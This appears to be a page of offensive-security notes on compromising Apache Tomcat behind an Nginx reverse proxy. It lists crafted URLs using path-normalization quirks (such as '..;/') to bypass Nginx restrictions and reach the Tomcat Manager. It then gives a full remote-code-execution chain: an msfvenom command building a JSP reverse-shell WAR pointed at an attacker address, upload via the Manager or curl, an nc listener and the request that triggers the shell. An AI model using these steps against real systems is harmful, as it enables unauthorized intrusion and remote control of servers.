PRIMARY CATEGORY → WEB TECHNOLOGIES
Apache Tomcat → Web Server and Servlets Container which allows to run Java Web Applications
Nginx Path Normalization
An attacker if often faced with Web Infrastructures made up of Nginx as a Reverse Proxy and a Backend Web Server (Upstream Server) such as Apache or Tomcat
The way in which URLs are interpreted and normalised by both parties may change depending on the Web Server
This happens in some scenarios such as →

As mentioned, Nginx parses and normalises the URLs in a different way than Tomcat does
This allows to bypass certain location blocks defined in the Nginx Virtual Host Configuration File, using a special crafted URL like →

http[s]://domain.tld/manager;param=value/htmlhttp[s]://domain.tld/manager/..;/html
http[s]://domain.tld/test/..;/manager/htmlRemote Code Execution

WAR Deployment
Payload Creation with MSFVenom
msfvenom --payload java/jsp_shell_reverse_tcp LHOST=10.10.16.37 LPORT=443 --platform linux --arch x64 --format war --out rev.warUpload the .WAR File from Tomcat Manager
Tomcat Manager Path →
http[s]://domain.tld/manager/html
Note that War deploying is allowed only if the logged user has one of the following roles →
Admin • Manager • Manager-Script
- Web Interface using any Browser

After upload the .WAR File, a new Tomcat application called /rev should have been created
- Curl command
curl --silent --request GET --location --user '<USER>:<PASSWORD>' --upload-file ./rev.war 'http[s]://domain.tld/manager/text'Get the Reverse Shell
- From the Attacker ⚔️
nc -nlvp 443curl --silent --location --request GET 'http[s]://domain.tld/rev/'And we received the shell 😊